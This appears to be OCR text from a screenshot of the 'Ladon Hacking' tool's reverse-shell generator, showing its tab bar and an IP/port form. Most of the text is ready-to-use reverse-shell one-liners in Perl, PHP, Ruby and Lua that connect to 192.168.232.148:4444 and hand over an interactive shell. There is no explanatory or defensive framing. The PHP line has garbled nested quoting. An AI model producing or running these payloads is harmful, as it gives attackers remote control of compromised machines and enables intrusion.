 Ladon Hacking 2014
Ladon SubDomain Netcat RecShell PowerShell CmdDLL Encode IP/URL About
Reverse Shell
IP: 192.168.232.148 Port: 4444 All Build
perl -e 'use Socket;$i="192.168.232.148";$p=4444;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in
($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"192.168.232.148:4444"); STDIN->fdopen($c, r);$~->fdopen($c, w);
system$_ while<>;'
0x021 PHP
php -r 'eval(system('bash -i >& /dev/tcp/192.168.232.148/4444 0>&1'));'
0x022 Ruby
ruby -rsocket -e 'c=TCPSocket.new("192.168.232.148","4444");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'
ruby -rsocket -e 'exit if fork;c=TCPSocket.new("192.168.232.148","4444");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'
0x023 Lua for Linux
lua -e "require('socket');require('os');t=socket.tcp();t:connect('192.168.232.148','4444');os.execute('/bin/sh -i <&3 >&3 2>&3');"
=========================================================================